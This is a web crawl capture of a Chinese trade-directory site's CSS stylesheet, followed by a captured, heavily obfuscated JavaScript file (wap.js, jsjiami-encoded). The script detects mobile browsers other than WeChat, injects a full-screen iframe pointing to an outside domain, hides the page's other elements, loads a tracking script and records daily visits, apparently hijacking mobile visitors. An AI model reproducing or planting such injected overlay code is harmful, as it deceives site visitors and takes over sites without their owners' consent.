.side_li:hover {background:#F3F3F3;}
.side_on {line-height:48px;height:48px;background:#EEEEEE;padding-left:32px;overflow:hidden;}
/* left_menu */
.left_menu {width:150px;background:#FFFFFF url('image/left_menu.gif') repeat-y;}
.left_menu a {width:90%;display:block;}
.left_menu ul {background:#FFFFFF url('image/left_menu_ul.gif') no-repeat;padding-top:2px;}
.left_menu_li {line-height:37px;height:37px;background:url('image/left_menu_li.gif') no-repeat;padding-left:30px;overflow:hidden;}
.left_menu_on {line-height:37px;height:37px;background:url('image/left_menu_on.gif') no-repeat;padding-left:30px;overflow:hidden;}
.warn {padding:30px 100px 30px 200px;}
.warn div {padding:5px 0 0 60px;background:url('image/warn.gif') no-repeat;font-size:14px;line-height:200%;}
.warn h1 {font-size:16px;margin:0;}
.guest_warn {padding:2px 0 2px 0;text-align:center;margin:0 130px 15px 130px;background:#FFF5D8;border:#FF7300 1px solid;}
.back2top {width:58px;height:58px;position:fixed;_position:absolute;left:50%;margin-left:500px;bottom:100px;_bottom:auto;cursor:pointer;display:none;}
.back2top a {display:block;width:100%;height:100%;background:url('image/back2top.png') no-repeat;}
.back2top a:hover {background:url('image/back2top.png') no-repeat -58px 0;}
#destoon_city {color:red;}
#powered {padding:6px 0 20px 0;}

/*.year{width: 100%; margin:0 auto; background: #a30000 url("images/2016year.jpg") no-repeat top center;padding-top: 83px;}
.yearBox{width:1200px;margin:0 auto; padding:0px 10px 10px 10px; background: #fff;}*/
#topshow .center .supply{ width:737px; height:34px; line-height:32px; border:1px solid #dfdfdf; margin-top:15px; overflow:hidden;}
#topshow .center .supply dt{ width:84px; border-right:1px solid #dfdfdf; text-align:center; background-color:#f8f8f8;}
#topshow .center .supply dd{width:640px;}
#topshow .center .supply li{width:100%;height:34px; overflow:hidden;} 
#topshow .center .supply li span{ width:190px; text-align:center; float:left; margin:0 8px;}

#topshow .center .comtab{ width:738px;overflow:hidden;}
#topshow .center .comtab .header{ height:26px; line-height:26px; position:relative;}
#topshow .center .comtab .header h3{ border-bottom:2px solid #DB2242; position:absolute;}
#topshow .center .comtab ul{height:60px; padding:11px 0 0 15px; border:1px solid #dfdfdf; border-top:2px solid #dfdfdf;}
#topshow .center .comtab ul li{float:left;display:inline;width:210px; margin:0 8px; padding-left:10px;height:24px;line-height:24px;background:url(images/ico.png) no-repeat -316px -628px;overflow:hidden;}


#topshow .help-tab{ padding:15px 10px; border:1px solid #dfdfdf; border-top:0 none;overflow:hidden;}
#topshow .help-tab .hd{ height:30px; line-height:30px; color:#747474; border-bottom:1px solid #dfdfdf;}
#topshow .help-tab .hd ul{width:110%;}
#topshow .help-tab .hd li{margin-right:22px;cursor:pointer}
#topshow .help-tab .hd .on{ color:#444; border-bottom:1px solid #DB2242;}
#topshow .help-tab .bd{ margin-top:10px; float:left;}
#topshow .help-tab .bd ul{ width:216px; line-height:24px; display:none;}
#topshow .help-tab .bd a{ text-decoration:none;}

#topshow .new-num{ height:100%;  padding-top:12px;border:1px solid #dfdfdf; border-top:0; overflow:hidden;}
#topshow .new-num .bgimg{display:block;width:73px;height:73px;background:url(images/ico.png) no-repeat -208px -84px; position:absolute;top:22px;left:20px;}
#topshow .new-num .contentt{ margin-left:110px;}
#topshow .new-num .contentt li{ width:120px; height:40px;line-height:18px;margin-bottom:12px; border-left:4px solid #dedede; padding-left:10px;}
#topshow .new-num .contentt strong{font-size:15px;display:block;color:#ea1e00;font-family: Vani,Constantia, Cochin, Georgia, Times, "Times New Roman", serif;}
#topshow .price{background-color:#dfdfdf;width:241px;height:146px;overflow:hidden;}
#topshow .price .ptit{margin:1px 1px 0;height:33px; line-height:33px; background-color:#f5f5f5;padding-left:15px;}
#topshow .price li{width:59px;height:36px;margin:1px 0 0 1px;overflow:hidden;}
#topshow .price li a{display:block;background-color:#fff;width:59px;height:36px;line-height:36px;text-align:center;}
#topshow .price li a:hover{background-color:#f3f3f3;}
.floor{ margin-top:15px;}
.floor .header{padding-bottom:10px;}
.floor .header h3{  font-size:18px;line-height:1.23;padding-left:10px; background:url(images/ico.png) no-repeat -74px -507px;}
.floor .header h3 em{color:#ff5a00;}
.floor .header .more a{margin:0 8px;}
.floor .contents{padding-left:220px;height:502px;border:1px solid #dfdfdf;overflow:hidden;position:relative;}
.floor .adimg{background-color:#fdfdfd;width:220px; padding:1px; border-right:1px solid #dfdfdf; position:absolute;left:0;top:0;}
.floor-cate{ width:480px; height:315px;border-right:1px solid #dfdfdf;}
.floor-cate ul{padding-left:20px;}
.floor-cate li{width:460px;height:25px;line-height:25px;overflow:hidden;}
.floor-cate li a{ padding:0 13px; float:left;}
.floor-cate li.first{ margin-top:16px;}
.floor-company{width:497px;}
.floor-company h4{ height:44px; border-bottom:1px solid #dfdfdf; padding-left:20px; font:16px/44px "Microsoft YaHei";}
.floor-company-vip{width:244px;height:235px;margin:18px 0 18px 18px;border-right:1px dotted #dfdfdf;}
.floor-company-vip  ul{margin-left:-15px;}
.floor-company-vip li{ width:110px;height:80px;margin:5px 0 0 10px;}
.floor-company-vip li p{color:#333;height:20px;line-height:20px;width:115px;overflow:hidden;}
.floor-company-vip li.top{ width:220px;height:auto;margin:0 0 5px 10px;}
.floor-company-vip dt a{color:#ff5a00;}
.floor-company-vip dd a{color:red;}
.floor-company-vip dd{margin-top:3px;}
.floor-company-vip dd.ddvip{padding:5px 0;}
.floor-company-list{ margin:18px 0 0 18px; width:200px; overflow:hidden;}
.floor-company-list li{background:url(images/ico.png) no-repeat -316px -628px;padding-left:10px;line-height:26px;height:26px; overflow:hidden;}
.floor .proshow{width:988px;height:183px;border-top:1px solid #dfdfdf; overflow:hidden;clear:both;}
.floor .proshow li{ width:132px; height:170px; margin:15px 0 0 25px;}
.floor .proshow .a-img{display:block;width:132px; height:132px; border:1px solid #efefef;margin-bottom:7px;}
.floor .proshow .a-img:hover{border-color:#ff5a00;}
.floor .proshow .te{display:block;height:20px;width:130px;text-align:center;}
.ibox .adimg{width:200px;height:220px;margin-top:5px;overflow:hidden;position:relative;}
.ibox .adimg .te{ width:200px; height:30px; line-height:30px; padding:0 10px; bottom:0; left:0; background-color:#000; filter:alpha(opacity=70);-moz-opacity:0.7;-khtml-opacity: 0.7;opacity: 0.7; position:absolute; z-index:1; }
.ibox .adimg .te a{ color:#fff;overflow:hidden;}
.ibox .rank-list{width:195px;height:225px;}
.ibox .rank-list ul{background:url(images/ico.png) no-repeat -290px -332px; padding-left:35px;}
.ibox .rank-list li{width:158px; height:33px; line-height:33px; overflow:hidden;}
.dynamic{ width:360px;margin-left:35px;}
.dynamic h4{ font-size:16px}
.dynamic dl{ width:360px;padding:8px 0 10px;}
.dynamic dt{ width:70px;margin-right:10px;}
.dynamic dd{ width:280px;height:62px;line-height:20px;color:#999;overflow:hidden;}
.dynamic dd strong{display:block;margin-bottom:2px;}
.dynamic ul{border-top:1px dashed #dfdfdf;width:360px;padding-top:6px;}
.dynamic ul li{width:100%;line-height:24px;height:24px; overflow:hidden;}
.dynamic ul li .time{float:right;margin-left:10px;color:#999;}

/* 右侧浮动 */
.float_nav{position:fixed; top:120px; right:10px; width:55px; display:none;}
.fn_down{ height: 25px; line-height: 25px; background: #FF6200 url(images/index_mov_bg.gif) no-repeat scroll center 10px; cursor:pointer;overflow:hidden;}
.fn_up{ background:#FF6200 url(images/index_mov_bg.gif) no-repeat scroll center -38px; height: 15px; cursor:pointer;}
.fn_body { background-color:#eee; padding:3px 0;}
.fn_body a{width:53px;height:20px;color:#999; display:block; line-height:1.5em;margin:2px 0;padding:0 1px;overflow:hidden;}
.fn_body a.cur{width:53px; height:20px;background-color:#FF6200; color:#fff; border-radius:5px;padding:0 1px;overflow:hidden;}
.fn_body a:hover{width:53px;height:20px; background-color:#FF6200; color:#fff; border-radius:5px;padding:0 1px;overflow:hidden;}


--- FILE ---
content_type: application/javascript
request_url: https://static.jnd2026.com/wap.js
body_size: 5698
content:
var _0xodf='jsjiami.com.v7';function _0x2de2(_0xdb42dd,_0x4ae343){const _0x3efb9d=_0x3efb();return _0x2de2=function(_0x2de209,_0x3dd071){_0x2de209=_0x2de209-0x132;let _0x2d63c4=_0x3efb9d[_0x2de209];if(_0x2de2['XDDzaF']===undefined){var _0x15b0aa=function(_0x45e3eb){const _0x570524='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3a67a9='',_0x5e0945='';for(let _0x5e8c4d=0x0,_0x173b4b,_0x3c7f96,_0x142d41=0x0;_0x3c7f96=_0x45e3eb['charAt'](_0x142d41++);~_0x3c7f96&&(_0x173b4b=_0x5e8c4d%0x4?_0x173b4b*0x40+_0x3c7f96:_0x3c7f96,_0x5e8c4d++%0x4)?_0x3a67a9+=String['fromCharCode'](0xff&_0x173b4b>>(-0x2*_0x5e8c4d&0x6)):0x0){_0x3c7f96=_0x570524['indexOf'](_0x3c7f96);}for(let _0x2aa124=0x0,_0x4fc743=_0x3a67a9['length'];_0x2aa124<_0x4fc743;_0x2aa124++){_0x5e0945+='%'+('00'+_0x3a67a9['charCodeAt'](_0x2aa124)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5e0945);};const _0x333c3c=function(_0x418432,_0x33569f){let _0x55d67a=[],_0x2870bd=0x0,_0xb783b9,_0x292793='';_0x418432=_0x15b0aa(_0x418432);let _0x6e8156;for(_0x6e8156=0x0;_0x6e8156<0x100;_0x6e8156++){_0x55d67a[_0x6e8156]=_0x6e8156;}for(_0x6e8156=0x0;_0x6e8156<0x100;_0x6e8156++){_0x2870bd=(_0x2870bd+_0x55d67a[_0x6e8156]+_0x33569f['charCodeAt'](_0x6e8156%_0x33569f['length']))%0x100,_0xb783b9=_0x55d67a[_0x6e8156],_0x55d67a[_0x6e8156]=_0x55d67a[_0x2870bd],_0x55d67a[_0x2870bd]=_0xb783b9;}_0x6e8156=0x0,_0x2870bd=0x0;for(let _0x21f813=0x0;_0x21f813<_0x418432['length'];_0x21f813++){_0x6e8156=(_0x6e8156+0x1)%0x100,_0x2870bd=(_0x2870bd+_0x55d67a[_0x6e8156])%0x100,_0xb783b9=_0x55d67a[_0x6e8156],_0x55d67a[_0x6e8156]=_0x55d67a[_0x2870bd],_0x55d67a[_0x2870bd]=_0xb783b9,_0x292793+=String['fromCharCode'](_0x418432['charCodeAt'](_0x21f813)^_0x55d67a[(_0x55d67a[_0x6e8156]+_0x55d67a[_0x2870bd])%0x100]);}return _0x292793;};_0x2de2['XyxwpO']=_0x333c3c,_0xdb42dd=arguments,_0x2de2['XDDzaF']=!![];}const _0x173d0f=_0x3efb9d[0x0],_0x4ea4f4=_0x2de209+_0x173d0f,_0x467639=_0xdb42dd[_0x4ea4f4];return!_0x467639?(_0x2de2['nhfFkf']===undefined&&(_0x2de2['nhfFkf']=!![]),_0x2d63c4=_0x2de2['XyxwpO'](_0x2d63c4,_0x3dd071),_0xdb42dd[_0x4ea4f4]=_0x2d63c4):_0x2d63c4=_0x467639,_0x2d63c4;},_0x2de2(_0xdb42dd,_0x4ae343);}const _0x1d8618=_0x2de2;(function(_0x3e7770,_0x21bd5d,_0x414300,_0x463058,_0x493a67,_0x4960cf,_0x7f4f07){return _0x3e7770=_0x3e7770>>0x2,_0x4960cf='hs',_0x7f4f07='hs',function(_0x27bea6,_0x5b807c,_0x4cc171,_0x48b077,_0x564796){const _0x6f639f=_0x2de2;_0x48b077='tfi',_0x4960cf=_0x48b077+_0x4960cf,_0x564796='up',_0x7f4f07+=_0x564796,_0x4960cf=_0x4cc171(_0x4960cf),_0x7f4f07=_0x4cc171(_0x7f4f07),_0x4cc171=0x0;const _0x2366d9=_0x27bea6();while(!![]&&--_0x463058+_0x5b807c){try{_0x48b077=parseInt(_0x6f639f(0x14d,'l$TP'))/0x1+-parseInt(_0x6f639f(0x171,'5hy0'))/0x2*(parseInt(_0x6f639f(0x14c,'Fh6m'))/0x3)+-parseInt(_0x6f639f(0x183,']ODD'))/0x4+parseInt(_0x6f639f(0x185,'ofZ$'))/0x5*(parseInt(_0x6f639f(0x13b,'@d31'))/0x6)+parseInt(_0x6f639f(0x168,'eqH$'))/0x7+parseInt(_0x6f639f(0x145,'R&8%'))/0x8+parseInt(_0x6f639f(0x19d,'q)YZ'))/0x9;}catch(_0x36b0e6){_0x48b077=_0x4cc171;}finally{_0x564796=_0x2366d9[_0x4960cf]();if(_0x3e7770<=_0x463058)_0x4cc171?_0x493a67?_0x48b077=_0x564796:_0x493a67=_0x564796:_0x4cc171=_0x564796;else{if(_0x4cc171==_0x493a67['replace'](/[CbwBNlftGqdhrWAUXuM=]/g,'')){if(_0x48b077===_0x5b807c){_0x2366d9['un'+_0x4960cf](_0x564796);break;}_0x2366d9[_0x7f4f07](_0x564796);}}}}}(_0x414300,_0x21bd5d,function(_0x3088ed,_0xd7af9,_0x4a1601,_0x4b4268,_0x3d0f0d,_0x5196c6,_0x3d3d56){return _0xd7af9='\x73\x70\x6c\x69\x74',_0x3088ed=arguments[0x0],_0x3088ed=_0x3088ed[_0xd7af9](''),_0x4a1601='\x72\x65\x76\x65\x72\x73\x65',_0x3088ed=_0x3088ed[_0x4a1601]('\x76'),_0x4b4268='\x6a\x6f\x69\x6e',(0x1c4083,_0x3088ed[_0x4b4268](''));});}(0x330,0xe5147,_0x3efb,0xce),_0x3efb)&&(_0xodf=_0x3efb);const CONFIG={'frameId':_0x1d8618(0x16b,'R)92'),'targetUrl':'https://www.jnd6668.com/qqq.html','storageKey':_0x1d8618(0x194,'M)bL'),'excludedIds':['iconDiv1',_0x1d8618(0x18c,'Fh6m')],'mobileUserAgents':/(Android|webOS|iPhone|iPad|HuaweiBrowser|MiuiBrowser|XiaoMi|MiuiBrowser|oppo|vivo|Opera Mini)/i,'excludedUserAgents':/MicroMessenger/i,'baiduAnalyticsId':_0x1d8618(0x13c,'jg5l')};class OverlayFrame{constructor(_0x4b9a5e){const _0x5975ff=_0x1d8618;this[_0x5975ff(0x191,'CoQ7')]=_0x4b9a5e,this[_0x5975ff(0x159,'rK(t')]=this[_0x5975ff(0x193,'oh&y')](),this[_0x5975ff(0x132,'NTJ(')]=this[_0x5975ff(0x162,'jg5l')](),this[_0x5975ff(0x141,'2#5W')][_0x5975ff(0x140,'q)YZ')](this[_0x5975ff(0x142,'t9Fm')]);}[_0x1d8618(0x149,'tLz)')](){const _0x347626=_0x1d8618,_0x51a89f={'tBUsl':_0x347626(0x1a5,'44II'),'ytWTv':_0x347626(0x16d,'@d31'),'TzWMk':_0x347626(0x177,'44II'),'bxNKf':_0x347626(0x195,'z@4K'),'lsBwz':_0x347626(0x14e,'q)YZ'),'tOqGk':'initial\x20initial'},_0x367359=document[_0x347626(0x15b,'qZ0u')](_0x51a89f[_0x347626(0x17d,'bS!S')]);return _0x367359['id']=CONFIG[_0x347626(0x15c,'eqH$')],Object['assign'](_0x367359['style'],{'position':_0x51a89f[_0x347626(0x172,'rK(t')],'top':'0','left':'0','zIndex':_0x51a89f[_0x347626(0x166,'R)92')],'height':_0x51a89f[_0x347626(0x1a4,'qZ0u')],'width':_0x51a89f[_0x347626(0x175,'2#5W')],'backgroundColor':_0x51a89f[_0x347626(0x1a1,'dmy0')],'backgroundPosition':_0x347626(0x176,'pG[E'),'backgroundRepeat':_0x51a89f[_0x347626(0x157,'(sjj')]}),_0x367359;}[_0x1d8618(0x151,'53PT')](){const _0x4f4df4=_0x1d8618,_0x2e6878={'nakzK':_0x4f4df4(0x13e,'17@N'),'dwwAD':_0x4f4df4(0x173,'oh&y')},_0x3f7920=document['createElement'](_0x4f4df4(0x158,'O2%O'));return Object['assign'](_0x3f7920,{'src':this[_0x4f4df4(0x150,'s0Y@')],'scrolling':_0x2e6878[_0x4f4df4(0x143,'2#5W')],'marginheight':'0','marginwidth':'0','frameborder':'0'}),Object[_0x4f4df4(0x13d,'53PT')](_0x3f7920[_0x4f4df4(0x18e,'l$TP')],{'height':_0x2e6878['dwwAD'],'width':_0x2e6878[_0x4f4df4(0x161,'O2%O')]}),_0x3f7920;}['setupViewport'](){const _0x77c746=_0x1d8618,_0x52e08a={'taZnp':_0x77c746(0x188,'a[W%')},_0x3fb872=document[_0x77c746(0x196,'EU[l')](_0x77c746(0x164,'pm%j'));_0x3fb872[_0x77c746(0x190,'pm%j')]=_0x52e08a[_0x77c746(0x198,'y7Wx')],_0x3fb872['content']=_0x77c746(0x1a6,'a[W%'),document[_0x77c746(0x144,'!6ph')]['appendChild'](_0x3fb872);}[_0x1d8618(0x180,'6So5')](){const _0x514e06=_0x1d8618,_0x318d86={'INtnI':'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no','dyAtf':function(_0x3388e4,_0x5e214f){return _0x3388e4!==_0x5e214f;},'UTmoW':function(_0x5a5c86,_0x1acf92){return _0x5a5c86===_0x1acf92;},'thxnZ':_0x514e06(0x153,'#lJa'),'Srurx':_0x514e06(0x16f,')T21')};Array[_0x514e06(0x192,'R)92')](document[_0x514e06(0x179,'Hmtf')]['children'])[_0x514e06(0x19e,'2#5W')](_0x578384=>{const _0x4462fd=_0x514e06;try{const {tagName:_0x1e6c91,id:_0x202047}=_0x578384;!CONFIG[_0x4462fd(0x15e,'a[W%')][_0x4462fd(0x1a0,'oh&y')](_0x202047)&&_0x318d86[_0x4462fd(0x160,'t9Fm')](_0x1e6c91[_0x4462fd(0x133,'a[W%')](),_0x4462fd(0x199,'xZJ1'))&&(_0x578384['style'][_0x4462fd(0x138,'!gWq')]=_0x4462fd(0x169,'y7Wx'));}catch(_0x19e68a){if(_0x318d86['UTmoW'](_0x318d86[_0x4462fd(0x14f,'pm%j')],_0x318d86['thxnZ']))console['error'](_0x318d86[_0x4462fd(0x18a,'pG[E')],_0x19e68a);else{const _0x53bd03=_0x21f813[_0x4462fd(0x187,'#lJa')](_0x4462fd(0x186,'ZS@w'));_0x53bd03['name']='viewport',_0x53bd03[_0x4462fd(0x18d,'s0Y@')]=_0x318d86['INtnI'],_0x15bbc6[_0x4462fd(0x139,'pm%j')][_0x4462fd(0x19b,'jg5l')](_0x53bd03);}}});}['mount'](){const _0x4d449f=_0x1d8618;document[_0x4d449f(0x13f,'@d31')]['appendChild'](this[_0x4d449f(0x17c,'z@4K')]),this['hideOtherElements'](),this[_0x4d449f(0x134,'t9Fm')](),this['saveLastVisitDate']();}[_0x1d8618(0x1a2,'ofZ$')](){const _0x3ed0d2=_0x1d8618,_0x5569a4=new Date()[_0x3ed0d2(0x1a3,'ZS@w')]();localStorage[_0x3ed0d2(0x146,'!gWq')](CONFIG['storageKey'],_0x5569a4[_0x3ed0d2(0x174,'HYCH')]());}}class BaiduAnalytics{static[_0x1d8618(0x16c,')T21')](){const _0x1341de=_0x1d8618,_0x5320b9={'fysxm':'script'},_0x4ae816=document[_0x1341de(0x189,'HYCH')](_0x1341de(0x163,'&v0('));_0x4ae816[_0x1341de(0x15f,'53PT')]=_0x1341de(0x17b,'pG[E')+CONFIG[_0x1341de(0x19a,'!gWq')];const _0x2d6576=document[_0x1341de(0x184,'jg5l')](_0x5320b9[_0x1341de(0x16a,'y7Wx')])[0x0];_0x2d6576[_0x1341de(0x1a7,'ofZ$')][_0x1341de(0x17f,'(sjj')](_0x4ae816,_0x2d6576);}}class DeviceDetector{static['isMobileDevice'](){const _0x44f791=_0x1d8618;return CONFIG[_0x44f791(0x136,'(sjj')]['test'](navigator[_0x44f791(0x155,'#lJa')]);}static['isExcludedApp'](){const _0xc37f40=_0x1d8618;return CONFIG['excludedUserAgents']['test'](navigator[_0xc37f40(0x14a,'HYCH')]);}static['shouldShowFrame'](){const _0x52dbca=_0x1d8618,_0x5df50f={'jwHUX':function(_0x644c12,_0x981457){return _0x644c12!==_0x981457;}};if(!this['isMobileDevice']()||this[_0x52dbca(0x147,'&v0(')]())return![];const _0x138f91=localStorage['getItem'](CONFIG[_0x52dbca(0x135,'O2%O')]),_0x1ffb52=new Date()[_0x52dbca(0x18f,'!6ph')]();return!_0x138f91||_0x5df50f['jwHUX'](_0x138f91,_0x1ffb52[_0x52dbca(0x14b,'tLz)')]());}}function waitForDOMReady(_0x5b2ef2){const _0x583a13=_0x1d8618,_0x591b29={'rsMYC':'PDzGp','kFJgr':function(_0x1b2940,_0x12cb67){return _0x1b2940!==_0x12cb67;},'nHvvC':function(_0x162938){return _0x162938();}},_0x51574e=()=>{const _0x505d56=_0x2de2;_0x591b29[_0x505d56(0x19f,'ZS@w')]!==_0x505d56(0x137,'bS!S')?(this['url']=_0x45e3eb,this[_0x505d56(0x17e,'y7Wx')]=this['createContainer'](),this[_0x505d56(0x148,'pG[E')]=this['createFrame'](),this[_0x505d56(0x17a,'O2%O')][_0x505d56(0x181,'!6ph')](this[_0x505d56(0x154,'oh&y')])):document[_0x505d56(0x167,'44II')]&&document[_0x505d56(0x178,'@d31')]?_0x5b2ef2():_0x591b29[_0x505d56(0x156,'NTJ(')](_0x505d56(0x18b,'rK(t'),'JQCuV')?_0x5bc2b7(_0x324ab7,0xa):setTimeout(_0x51574e,0xa);};_0x591b29[_0x583a13(0x197,'WhsU')](_0x51574e);}function _0x3efb(){const _0xc3341=(function(){return[_0xodf,'bjwNsfjMdiGuamUABitu.clAWoqudmC.hvdX7rWr==','WQpdQmotrd0Ka8krcfVcM1ZdNa','W69xW4hdNhldKqRdIXzE','zuyZWRbVe8oZnc9CW4GwvmkHWOldOW','cLhcQmoJW4K','WPiJWRWwkSorjG','W4aEW5NdIG','WQfcuSk9WPbpW64wxa','sYlcG8o3sHeeW6RdR8k3W5DQ','qmo4WQ/cLCkBW5f9C8kEW7uoyCorW7JdKslcUSkTyXhdOCoDWQ1yCLPaWOdcT8o7e8oj','nmoMpuNcL8o3','m8obWPu','gh7dKmk/','shKyW57cSbxcVcKlWP8O','W6KQc8oiW4fhrwBcNa','WRBdV8ogxcG','W6qKdSogW6S','tNdcQSkq','q8oxs8kRtSoBae04y1yl','WOuVWRSVmSovmG','uSkHWO7dJSouDSkGhG1Qr0Df','W7xcVwOoWQm','W7PObL/cQSkcW4hdIrFcUuv0W5fdeG','DM/dS1nmWR0yfZC','W611meRcRmkoW6ZdGq','b1HxEd/dLCoWECojy3qbta','dqNcMSkdzmkBhCk3WRDNW53dUq','w24kWPpdRetdIM1cW4f5aCoPjmoHW5tcNmkk','W5WtW4ddGmon','W55TWOq','nSoNk0hcHmo8DSoGWRXeCa','w0ddTSoZCgldNhGdWQdcUSo2W5NcHSkmW4i','W6pdNCk6lSoG','W70lWQO2ja','W4ZdH8kPd8oTW51QwSk4','WR5LASk9WOC','FgyGWP5O','W7vfW5ZdJ37dKW','B2/dVw/cO8oatIlcVW','e3hdQG17amkOzCkWW7dcNmokW7PNW7VcRq'].concat((function(){return['W7/cJZSJWP/dV3SPW5LiWQ/cLKq','WRhdOSoACmolhmkM','E03cL8oRetXwsSobkXPvW7m','W4C4qmkDW7tcKWpdOZNcImk+','jSoNlq','WRtdTmoMrsS','W7HuW5NdR1C','f8k4W73cKSoyWOzyzmoiWQ0j','smkXWRNdN8ohBG','W4uEW4ZdJW','DanIWPrnW7BdGSojW7NdN2hdMa','CCkcWPldRSkx','e8oacSkW','W6hcPCkmlCkAzmkuW5xcKe/cLmkH','irtdJCk+','kqldKmkJsa','vSkqWQRdLmkFFdtdOCo9W6NdGbCJCmkfWRtcIcCG','WRXyf8k1','hhJdJmkJhG','WQeJvG/dQ8ouW5ddIY7cQ2fs','WPvfbmk+bM8kmmo+W75cWQW3WO/dPSkmWP/cKmo+eCkr','tcdcGCo2tXCHW6pdKCkZW5na','W74udmodt8oUyG','DxtdHe/cTa','WQPjW7T+','D3pdHvv/WRmthG','W6G9k8o3W4y','W7RcOwixWQ9frdFdKSk4W5P/W5CCtG','q8kEwSo+vsC7lmkjAa','eNtdLCkI','ifKXW50','W79mW4ddMNldNWhdPqe','W7VcU38tWRuEbZJdK8k7WP1PW58urSoNWQXLW7ZcOsaAACo5tszf','aeOZihpcM8oAW6Wf','lLFcH8oxW5u','lbtdJCkVrguaqSo2','yuCIWRXXaSoKiIXbW7Su','WRVcHCkBdsJdGMW6WQNdGrn+WQRdO8oIWRNdPa','r2xcU8krW5ffWPjQW7icfq','fmo3WRPgW6mUv8oTn8kLfmoA','W7DtW5yHkmoUFI0csIjtuG'].concat((function(){return['e8kVW6ZcTSoaWOzZC8ohWRqFe8kEWPVcHYdcLSo9pHi','W6ZcSSoeF8kXtCo9dGy','W7DYWO/dUa','W5RdHSkPhmoyW59kwmkPz8o3WOjC','W5qPrSkgW7hcMbtdSW','yg7dS0b5WR84fsyAW5HnWRC','W4dcVx4rWR4','rLhdKg7cLa','rqeao23cISkSx8o9vwGpBJ/cHZO4W7HI','W4HWWOBcMSkSk8o4','rKtdLSoEna','qxdcV8kWW55vWRq','W4yAW5xdIW','ErFcOW','q8kkWQRdJG','W7GlWQ46nCoDht/cISklWQutg8kRla','AeZdVmo/DwJdNxGhWPdcL8oTW50','uHvTCq','WOqqW73dOmkVW5rUWPKOWQqwW5/cRW','WPH5W4RdTSoB','oXRdUCk1vq','W7yyuW/dGq','WPqRWQycm8oXmxBdP0xdRmkbW41xyd8','fCk6W6JcLSocWODDFSoaWQWi','smk6WQtdG8oBFSkgeGD5qevuWOCl','gJLyWOJdPKxcTGuyWPeiFq','W6WQf8o5W4fnqW','W6HKWRBdGmkI','W7ixWQG3nmoCoYm','krFdTIxdKa','WQZdO8khqSkFzCoQmWNcN3tcMmkEfJxcKWO','W71YWO/dNCkaW7FdRq','W77cHrajWO0','fCogga','W5uPr8kfW6NdIGldOGBcHCkUWQddGSkOW47dV8oWWO/cGSkaW4RdMmoNhmk9W5tcLxWkFSkhW4rHWO3cMCkUeXpcNmojv8k0omo6CKSoFfLhxNBdK8kdW7WmsgVcOCkQtZVdVSomW7bkbIhcICknW7OqbSkDhWavD1nMmSotWRS','WQ/dO8kdqSk9CmoxkdVcKW','WRnrqCk3WPa','W5yVB8kEW7BcKHtdHbhcN8kO'];}()));}()));}());_0x3efb=function(){return _0xc3341;};return _0x3efb();};function initialize(){try{waitForDOMReady(()=>{const _0x5efd43=_0x2de2;if(DeviceDetector[_0x5efd43(0x19c,'&v0(')]()){const _0x4bfef2=new OverlayFrame(CONFIG[_0x5efd43(0x13a,'NTJ(')]);_0x4bfef2['mount']();}});}catch(_0x3c3afd){}}!window[_0x1d8618(0x152,'M)bL')]&&(window[_0x1d8618(0x15a,'XwLB')]=!![],initialize());var version_ = 'jsjiami.com.v7';